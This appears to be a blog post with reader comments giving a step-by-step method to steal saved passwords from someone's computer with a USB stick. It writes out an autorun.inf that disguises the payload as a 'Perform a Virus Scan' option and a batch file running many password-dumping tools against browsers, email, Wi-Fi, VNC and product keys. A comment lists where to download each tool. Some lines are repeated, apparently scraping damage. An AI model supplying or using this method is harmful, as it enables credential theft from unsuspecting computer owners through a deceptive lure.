This will show you an easy way to steal passwords of a computer with a USB
step 1: open notepad/wordpad
type:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
open=launch.bat
ACTION= Perform a Virus Scan
save this as AUTORUN.inf
step2: open a new notepad/wordpad document
type:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start PasswordFox.exe /stext passwordfox.txt
start OperaPassView.exe /stext OperaPassView.txt
start ChromePass.exe /stext ChromePass.txt
start Dialupass.exe /stext Dialupass.txt
start netpass.exe /stext netpass.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start BulletsPassView.exe /stext BulletsPassView.txt
start VNCPassView.exe /stext VNCPassView.txt
start OpenedFilesView.exe /stext OpenedFilesView.txt
start ProduKey.exe /stext ProduKey.txt
start USBDeview.exe /stext USBDeview.txt
save this as LAUNCH.bat
step3: copy the autorun and launch file to your USB
step4: go to THIS SITE
and download the programs named in step 2
and download the programs named in step 2
step5: extract the files you downloaded to your desktop and copy all the .exe files to your USB
step6: remove and re-insert your USB
step7: click on the option ” perform a virus scan”
(this is an exemple, if you want it to say something else go to the autorun file and change it
(this is an exemple, if you want it to say something else go to the autorun file and change it
step8: go to “my computer”—> USB DRIVE and open it
you will now see some text files, if you open them you will see usernames and passwords
NOTICE: this only recovers passwords that have once been saved on your computer (if it didn’t crash during the years
msn passwords will not be shown because almost nobody saves those
msn passwords will not be shown because almost nobody saves those


hi iam not undestaning step 4 can u explain it
ReplyDeletewhich software download there
thank u
Oh ok
ReplyDeletedownload those all.
http://www.nirsoft.net/utils/mspass.html
http://www.nirsoft.net/utils/mailpv.html
http://www.nirsoft.net/utils/internet_explorer_password.html
http://www.nirsoft.net/utils/pspv.html
http://www.nirsoft.net/utils/passwordfox.html
http://www.nirsoft.net/utils/opera_password_recovery.html
http://www.nirsoft.net/utils/chromepass.html
http://www.nirsoft.net/utils/dialupass2.html
http://www.nirsoft.net/utils/network_password_recovery.html
http://www.nirsoft.net/utils/wireless_key.html
http://www.nirsoft.net/utils/bullets_password_view.html
http://www.nirsoft.net/utils/vnc_password.html
http://www.nirsoft.net/utils/opened_files_view.html
http://www.nirsoft.net/utils/product_cd_key_viewer.html
http://www.nirsoft.net/utils/usb_devices_view.html
ENJOY
I'd followed what you stated 100% complete but no output. even i'd disabled my kis 2013 but nothing happen.
DeleteEnlighten me Sir, i'm curious...thanks